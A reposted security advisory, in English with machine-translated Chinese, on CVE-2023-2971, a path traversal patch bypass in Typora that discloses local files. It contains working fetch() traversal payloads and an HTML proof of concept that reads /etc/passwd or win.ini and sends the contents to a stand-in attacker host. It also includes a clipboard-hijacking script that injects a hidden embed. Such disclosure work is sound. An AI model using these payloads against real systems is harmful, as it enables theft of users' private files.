Summary: 总结:
| Product 产品 | Typora 蒂波拉 |
|---|---|
| Vendor 供应商 | Typora 蒂波拉 |
| Severity 严厉 | Medium 中等 |
| Affected Versions 受影响的版本 | Typora for Windows/Linux < 1.7.0-dev Typora for Windows/Linux < 1.7.0-dev |
| Tested Versions 经过测试的版本 | Typora for Windows 1.6.7, Typora for Linux 1.6.6 Typora for Windows 1.6.7, Typora for Linux 1.6.6 |
| CVE Identifier CVE 标识符 | CVE-2023-2971 CVE-2023-2971 |
| CVE Description CVE 说明 | Improper path handling in Typora before 1.7.0-dev on Windows and Linux allows a crafted webpage to access local files and exfiltrate them to remote web servers via “typora://app/typemark/”. This vulnerability can be exploited if a user opens a malicious markdown file in Typora, or copies text from a malicious webpage and paste it into Typora. 在Windows和Linux上的1.7.0-dev之前,Typora中的不当路径处理允许构建的网页访问本地文件并通过“typora://app/typemark/”将其泄露到远程Web服务器。如果用户在 Typora 中打开恶意降价文件,或从恶意网页复制文本并将其粘贴到 Typora 中,则可利用此漏洞。 |
| CWE Classification(s) CWE 分类 | CWE-22 Improper Limitation of a Pathname to a Restricted Directory (‘Path Traversal’) CWE-22 将路径名不当限制到受限目录(“路径遍历”) |
| CAPEC Classification(s) 中亚次援会分类 | CAPEC-139 Relative Path Traversal CAPEC-139 相对路径遍历 |
CVSS3.1 Scoring System: CVSS3.1评分系统:
Base Score: 6.3 (Medium) Vector String: CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:C/C:H/I:N/A:N
基本分数: 6.3 (中等) 矢量字符串: CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:C/C:H/I:N/A:N
| Metric 度量 | Value 价值 |
|---|---|
| Attack Vector (AV) 攻击向量 (AV) | Local 当地 |
| Attack Complexity (AC) 攻击复杂性 (AC) | Low |
| Privileges Required (PR) 所需权限 (PR) | None 没有 |
| User Interaction (UI) 用户交互 (UI) | Required 必填 |
| Scope (S) 范围 (S) | Changed 改变 |
| Confidentiality (C) 保密性(C) | High 高 |
| Integrity (I) 诚信(一) | None 没有 |
| Availability (A) 可用性 (A) | None 没有 |
Product Overview: 产品概述:
Typora is a popular cross-platform markdown editor that allows users to create and edit markdown files with a real-time preview feature. It supports various formatting options such as headings, bold, italics, and more. Typora also allows users to export their markdown files to different formats such as PDF, HTML, and Word.
Typora是一个流行的跨平台降价编辑器,允许用户使用实时预览功能创建和编辑降价文件。它支持各种格式选项,例如标题,粗体,斜体等。Typora还允许用户将他们的降价文件导出为不同的格式,如PDF,HTML和Word。
Typora for Windows/Linux is built on Electron, a framework that enables it to run seamlessly on various operating systems. The markdown editor supports HTML tags and embedding external webpages. An attacker can use the vulnerability to access arbitrary local files from a malicious webpage loaded in the markdown editor.
Typora for Windows/Linux 建立在 Electron 之上,Electron 是一个使其能够在各种操作系统上无缝运行的框架。降价编辑器支持 HTML 标记和嵌入外部网页。攻击者可利用此漏洞从 markdown 编辑器中加载的恶意网页访问任意本地文件。
Vulnerability Summary: 漏洞摘要:
There is a Local File Disclosure vulnerability in typora://app/ in Typora for Windows/Linux, allowing a crafted webpage to access local files and exfiltrate them to remote web servers. This vulnerability can be exploited if a user opens a malicious markdown file in Typora, or copies text from a malicious webpage and paste it into Typora. This vulnerability is similar to CVE-2023-2316, which was incompletely fixed in Typora version 1.6.5.
Windows/Linux 版 Typora typora://app/ 中存在一个本地文件泄露漏洞,允许构建的网页访问本地文件并将其泄露到远程 Web 服务器。如果用户在 Typora 中打开恶意降价文件,或从恶意网页复制文本并将其粘贴到 Typora 中,则可利用此漏洞。此漏洞类似于 CVE-2023-2316,后者在 Typora 版本 1.6.5 中未完全修复。
Vulnerability Details: 漏洞详情:
In resources/app.asar/atom.js, a custom URL scheme typora:// is registered via electron.protocol.registerFileProtocol API. This URL scheme is designed for loading local resources for the editor itself. Here is the code snippet handling typora:// :
在 中 resources/app.asar/atom.js ,自定义 URL 方案 typora:// 是通过 electron.protocol.registerFileProtocol API 注册的。此 URL 方案旨在为编辑器本身加载本地资源。这是代码片段处理 typora:// :
m.registerFileProtocol(e, function(e, t) {
e.url ? t({
path: c.getRealPath(e.url)
}) : t({
error: -324
})
}),
c.getRealPath = function(e) {
try {
e = decodeURI(e)
} catch (e) {}
e = e.substr(13);
if (/^userData/i.exec(e))
e = e.replace(/^userData/, c.getPath("userData").replace(/\\/g, "\\\\"));
else {
if (!/^typemark/i.exec(e)) // [1]
return console.warn("reject access to path", e),
"";
e = e.replace(/^typemark/, t) // [2]
}
return /current-theme\.css$/.exec(e) && (e = e.replace(/current-theme\.css$/, c.setting.curTheme())),
e = (e = /preview\.html/.exec(e) ? e.replace(/\.html[?#].*$/, ".html") : e).replace(/[?#][^\\\/]*$/, "")
}
This file protocol handler passes the URL to getRealPath function for some match and replacement. For example, when the main window tries to load typora://app/typemark/window.html, the URL will be converted and loaded from [Typora Installation Absolute Path]/resources/window.html.
此文件协议处理程序将 URL 传递给函数以进行 getRealPath 某些匹配和替换。例如,当主窗口尝试加载 typora://app/typemark/window.html 时,URL 将从 转换 [Typora Installation Absolute Path]/resources/window.html 和加载。
In CVE-2023-2316, it was discovered that an external webpage loaded in <embed> tag was able to read arbitrary local files by executing the following JavaScript code:
在 CVE-2023-2316 中,发现加载在 tag 中的 <embed> 外部网页能够通过执行以下 JavaScript 代码来读取任意本地文件:
fetch('typora://app/C:/windows/win.ini').then(r=>r.text()).then(r=>{console.log(r)})
To patch this vulnerability, a sanity check was added in Typora 1.6.5 at [1] to ensure the path starts with the string typemark, eliminating the possiblity of passing an absolute path starting with C:\\ or /.
为了修补这个漏洞,在Typora 1.6.5中添加了一个健全性检查, [1] 以确保路径以字符串 typemark 开头,消除了传递以或 / 开头 C:\\ 的绝对路径的可能性。
However, it is still possible to read arbitrary files using path traversal in two different ways:
但是,仍然可以通过两种不同的方式使用路径遍历读取任意文件:
-
Approach 1: Using
..%5C(Windows-only):
方法 1:使用..%5C(仅限 Windows):fetch('typora://app/typemark/..%5C..%5C..%5C..%5C..%5C..%5C..%5CWindows/win.ini').then(r=>r.text()).then(r=>{console.log(r)}) -
Approach 2: Passing
../in URL fragment#:
方法 2:传入../URL 片段#:fetch('typora://app/typemark#../../../../../../../../Windows/win.ini').then(r=>r.text()).then(r=>{console.log(r)})
Exploit Conditions: 利用条件:
This vulnerability can be exploited by convicing the victim to (1) open a malicious markdown file in Typora, or (2) copy text from a malicious webpage and paste it into Typora.
攻击者可以通过使受害者 (1) 在 Typora 中打开恶意降价文件,或 (2) 从恶意网页复制文本并将其粘贴到 Typora 中来利用此漏洞。
Proof-of-Concept: 概念验证:
We have tried our best to make the PoC as portable as possible. The following HTML code is a PoC demonstrating this arbitrary file disclosure vulnerability:
我们已尽最大努力使 PoC 尽可能便携。以下 HTML 代码是演示此任意文件泄露漏洞的 PoC:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Typora 1.6.7 Local File Disclosure Proof-of-Concept</title>
</head>
<body>
<pre id="log" style="background: #eee; width: 100%;"></pre>
<script>
const log = t => {
document.getElementById("log").textContent += t + '\r\n';
fetch('//example.localtest.me/send-file-to-attacker-server', {mode: 'no-cors', body: t, method: 'POST'})
}
log('location.origin: ' + location.origin)
log('navigator.platform: ' + navigator.platform)
log(' ')


if(navigator.platform === 'Win32'){
log('Content of your C:\\Windows\\win.ini:')
fetch('typora://app/typemark/%5C..%5C..%5C..%5C..%5C..%5C..%5CWindows/win.ini').then(r=>r.text()).then(r=>{log(r)})
} else {
log('Content of your /etc/passwd:')
fetch('typora://app/typemark#/../../../../../../../../etc/passwd').then(r=>r.text()).then(r=>{log(r)})
}
</script>
</body>
</html>
Save the above HTML file as poc1.html and serve it on a webserver, then append this line to any markdown file in Typora: <embed src="http(s)://YOUR-WEB-SERVER/poc1.html">. Once the PoC is loaded in the <embed> tag, it will:
将上面的HTML文件另存为 poc1.html 并将其提供给Web服务器,然后将此行附加到Typora中的任何markdown文件中: <embed src="http(s)://YOUR-WEB-SERVER/poc1.html"> 。将 PoC 加载到 <embed> 代码中后,它将:
- Try to read
C:/Windows/win.inion Windows, or/etc/passwdon Linux,
尝试在Windows或/etc/passwdLinux上阅读C:/Windows/win.ini, - Show the content of the file in the webpage,
在网页中显示文件的内容, - Send the file to external URL on
example.localtest.me(this domain resolves to 127.0.0.1 for demonstration purposes only).
将文件发送到外部 URLexample.localtest.me(此域解析为 127.0.0.1 仅用于演示目的)。
Attack Scenario: 攻击场景:
Scenario 1: Open a malicious markdown file
场景 1:打开恶意降价文件
An attacker can inject an embed tag in a markdown file and convince the victim to open it in Typora to trigger the payload.
攻击者可以在 markdown 文件中注入嵌入标签,并诱使受害者在 Typora 中打开它以触发有效负载。
We have attached poc/typora-1.6.7-local-file-disclosure.md with this report for demonstration. It loads poc1.html from https://o.cal1.cn/cab3e723540d9948-typora-167-poc/local-file-disclosure.html. Open the file in affected version of Typora to verify this vulnerability.
我们附上 poc/typora-1.6.7-local-file-disclosure.md 这份报告以供示范。它从 加载 poc1.html 。 https://o.cal1.cn/cab3e723540d9948-typora-167-poc/local-file-disclosure.html 在受影响的 Typora 版本中打开该文件以验证此漏洞。
Scenario 2: Copy and paste from a webpage
方案 2:从网页复制和粘贴
An attacker can craft a malicious webpage and hook on the copy event with the following code:
攻击者可以手工创建恶意网页,并使用以下代码挂接 copy 事件:
<script>
document.addEventListener('copy',e=>{
e.preventDefault();
let payload = atob('JiN4M2M7ZW1iZWQgc3R5bGU9ImhlaWdodDowOyIgc3JjPSJodHRwczovL28uY2FsMS5jbi9jYWIzZTcyMzU0MGQ5OTQ4LXR5cG9yYS0xNjctcG9jL2xvY2FsLWZpbGUtZGlzY2xvc3VyZS5odG1sIj4mI3gwZDsmI3gwZDs=');
e.clipboardData.setData('text/markhtml', `\x20\x0d\x0a\x0d\x0a` + payload + window.getSelection());
console.log(payload + window.getSelection())
})
</script>
When the victim copies text from this page, the payload is added to the copied content and will be triggered when it is pasted into Typora.
当受害者从此页面复制文本时,有效负载将添加到复制的内容中,并在粘贴到 Typora 时触发。

Note: A live version of copy-and-paste PoC can be found here.
注意:可在此处找到复制和粘贴 PoC 的实时版本。
Additional Notes: 附加说明:
- It is possible for attackers to set custom styles on the
<embed>tag to make the exploit less noticeable. For instance,height:0;is used in the Scenario 2 PoC to hide the embedded webpage.
攻击者可以在<embed>标签上设置自定义样式,以使漏洞不那么明显。例如,height:0;在方案 2 PoC 中用于隐藏嵌入的网页。
Suggested Mitigations: 建议的缓解措施:
Prohibit http(s) webpages from accessing typora:// resources.
禁止 http 网页访问 typora:// 资源。
For end users who are using the versions affected by this vulnerability, it is suggested that (1) any untrusted markdown file should not be opened in Typora, and (2) copying text from an untrusted webpage then pasting it into Typora should be avoided.
对于使用受此漏洞影响的版本的最终用户,建议 (1) 不应在 Typora 中打开任何不受信任的 markdown 文件,以及 (2) 应避免从不受信任的网页复制文本然后将其粘贴到 Typora 中。
Detection Guidance: 检测指南:
It is possible to detect the exploitation of this vulnerability by checking the presence of embed tags loading suspicious URLs in markdown files.
可以通过检查是否存在加载 markdown 文件中可疑 URL 的 embed 标记来检测此漏洞的利用。
Credits: 学分:
Li Jiantao (@CurseRed) of STAR Labs SG Pte. Ltd. (@starlabs_sg)
STAR Labs SG Pte的李建涛(@CurseRed)。有限公司 (@starlabs_sg)
Timeline: 时间轴:
- 2023-06-07 Vendor Disclosure
2023-06-07 供应商披露 - 2023-06-07 Initial Vendor Contact
2023-06-07 初始供应商联系 - 2023-07-18 Vendor Patch Release (1.7.0-dev)
2023-07-18 供应商补丁发布(1.7.0-dev) - 2023-08-19 Public Release
2023-08-19 公开发布
原文始发于CurseRed:(CVE-2023-2971) Typora Local File Disclosure (Patch Bypass)
转载请注明:(CVE-2023-2971) Typora Local File Disclosure (Patch Bypass) | CTF导航